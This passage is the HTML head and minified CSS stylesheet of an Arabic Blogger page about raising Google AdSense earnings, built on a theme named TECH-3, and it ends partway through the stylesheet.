<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/s400/1.JPG' rel='image_src'/>
<meta content='https://www.shbaah.com/2015/09/Google-AdSense.html' property='og:url'/>
<meta content='زود أرباحك فى جوجل أدسنس' property='og:title'/>
<meta content='مدونة تهتم بكل ما هو جديد، شروحات، أخبار، حلقات حصرية، دروس مميزة' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisGBIa_WF6kXfjP1vz1eCI1uFCrhpjnT5FmclqehQrXdMqb1T-564mKKKSumlXOlHR4mjvLImXHeZ-neCmUGzwt132F7UdDvFIiXkQdY6rHMOJlbdbAXgj166S1D6xUzme7a-qq7jHVoB1/w1200-h630-p-k-no-nu/1.JPG' property='og:image'/>
<title>زود أرباحك فى جوجل أدسنس</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .linkedin::before{content:"\f0e1"}#Social .pinterest::before{content:"\f0d2"}#Social .telegram::before{content:"\f1d8"}#Social .snapchat::before{content:"\f2ac"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#Social .linkedin:hover{color:#007BB5;}#Social .pinterest:hover{color:#D63633;}#Social .telegram:hover{color:#37A0F2;}#Social .snapchat:hover{color:#FFC91B;}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBUaiyYds5lyfhHw0leaZE4ce-8yyKSB9D5EwCAOtwrpJ64QD4zBP2b5TaV1EMKccRaKsRrb-5v65moMf5rgcNVRULeAJu6MVE9CRG5dmRenttXa_vrlA4RWRp39syglnGRF5jBJUa9GCr/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author a {color:#fff;}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:20%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid #ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL li:last-child a::before{right:18px}.MBSTUL li:first-child a{text-align:right;padding-right:10px;box-sizing:border-box}.MBSTUL li:last-child a{text-align:left;padding-left:10px;box-sizing:border-box}.PopularPosts li{list-style:outside none none;border-bottom:1px solid #eee;border-top:1px solid transparent;margin:0;padding:6px 0 !important;transition:all .4s ease 0s}.PopularPosts li:hover{border-color:#E74C3C}.PopularPosts .item-thumbnail{border:2px solid #eee;box-shadow:0 0 0 1px #ddd;float:right;height:60px;margin:0 0 0 5px;overflow:hidden;width:60px}.PopularPosts li img{height:100%;padding:0;width:100%}.PopularPosts .item-title a,.PopularPosts .item-title a:hover{color:#3e6a7f;display:block;font-size:12px;height:50px;line-height:2em;overflow:hidden}.PopularPosts .item-snippet{display:none}aside .Label li{display:inline-block;background-color:#607D8B;padding:0 8px !important;height:24px;line-height:24px;font-size:12px;font-weight:700;margin:0 5px 5px 0 !important;float:right;border-bottom:2px solid #444;border-radius:2px;color:#fff;position:relative;transition:all .4s ease}aside .Label li:hover{background-color:#E74C3C}aside .Label li a{color:#fff}aside .Label li a::before,aside .label-size a::before{content:"";position:absolute;right:0;width:100%;height:100%;display:block;z-index:2}aside .label-size{opacity:1;display:block;height:36px;line-height:36px;margin-bottom:5px;background-color:#607D8B;width:100%;padding-right:10px;overflow:hidden;position:relative;transition:all .7s ease}aside .label-size a{color:#fff;font-size:15px}aside .label-size .label-count{position:absolute;left:0;background-color:#E74C3C;font-size:12px;width:50px;text-align:center;color:#fff;font-weight:700}aside .label-size .label-count::before{content:"";border-width:18px;border-style:solid;position:absolute;right:-36px;border-color:transparent transparent transparent #E74C3C}aside .label-size:hover{box-shadow:-500px 0 #000 inset}.BlogArchive select{background-color:#607D8B;border:4px solid #607D8B;color:#fff;font:14px droid arabic kufi;padding:3px;width:100%}.FeaturedPost h3 a{display:block;font-size:16px;line-height:1.8em;color:#fff;margin:10px 0;border-bottom:4px double rgba(255,255,255,.2);padding-bottom:5px;text-shadow:1px 1px 1px #555}.FeaturedPost h3 a:hover{text-shadow:1px 1px 2px #000}.FeaturedPost p{font:13px/1.8em droid arabic naskh;margin:5px 0 8px;color:#eee}.FeaturedPost .image{border:4px solid #eee;box-sizing:border-box;display:block;height:auto;margin:0 auto 5px;max-height:220px;min-height:180px;outline:1px solid #ddd;max-width:360px}.FeaturedPost h3 a::before{content:"";position:absolute;top:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,.1);transition:all .4s ease;opacity:0}.FeaturedPost h3 a:hover::before{opacity:1}aside .LinkList li a{display:block;height:46px;background-color:#f1f1f1;margin-bottom:5px;line-height:42px;overflow:hidden;padding:0 8px;color:#444;border:1px solid #ddd;font-size:16px;border-bottom:4px solid #ddd}aside .LinkList a:hover{background-color:#ddd;border-color:#bbb;color:#000}.MBPaglink{background-color:#607D8B;color:#fff;display:block;font-size:36px;height:44px;line-height:44px;width:44px;text-align:center}.home-link{background-color:#E74C3C;margin:0 auto}.MBPaglink:hover{background-color:#E74C3C;color:#fff}#blog-pager-older-link{float:left}#blog-pager-newer-link{float:right}.pagprev,.pagnext{display:none !important}.blog-pager span{display:block;float:right;height:40px;line-height:38px;margin-bottom:5px;margin-left:3px;min-width:40px;text-align:center}.showpagePoint{background-color:#E74C3C;color:#fff}.showpageOf{background-color:#607D8B;color:#fff;padding:0 8px}.showpageNum a{background-color:#607D8B;color:#fff;display:block;height:100%;width:100%;line-height:38px}.showpageNum a:hover{background-color:#E74C3C}#Bottom-Slider h2{min-width:100px}#Bottom-Slider{position:relative}#BSlider .owl-nav{position:absolute;top:-34px;height:34px;background-color:#E74C3C;display:block;overflow:hidden;left:0;color:#fff}#BSlider .owl-nav div{float:left;display:block;width:34px;text-align:center;line-height:36px;font-size:18px;transition:all .4s ease 0s}#BSlider .owl-next{border-left:1px solid rgba(0,0,0,.1)}#BSlider .owl-nav div:hover{background-color:#607D8B;border-color:#607D8B}#BSlider .owl-stage-outer{max-height:300px;overflow:hidden}#BSlider .Carusel{background-color:#fff;padding:10px}#BSlider .MBTebsPost{background-color:#f8f8f8;transition:all .4s ease 0s}#BSlider .MBTebsPost:hover{background-color:#444}#BSlider .Tslink{height:200px}#BSlider .Tstitle{padding:8px;display:block;text-align:center;font-size:13px;line-height:1.8em;color:#444;height:64px;overflow:hidden;border:1px solid #ddd;box-sizing:border-box}#BSlider .MBTebsPost:hover .Tstitle{color:#fff;border-color:#444}#BSlider .TickCat{display:none}footer{background-color:#333333;border-top:4px solid #000;padding:20px;box-sizing:border-box;position:relative;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png)}.FollowByEmail h2{display:block;text-align:center;color:#fff;font-size:18px;font-weight:400;border-bottom:2px solid #E74C3C;width:300px;margin:0 auto 20px;padding:0 0 20px}.follow-by-email-inner{position:relative;max-width:500px;margin:0 auto;height:52px}#mailsubtext{float:right;width:100%;box-sizing:border-box;height:52px;padding:0 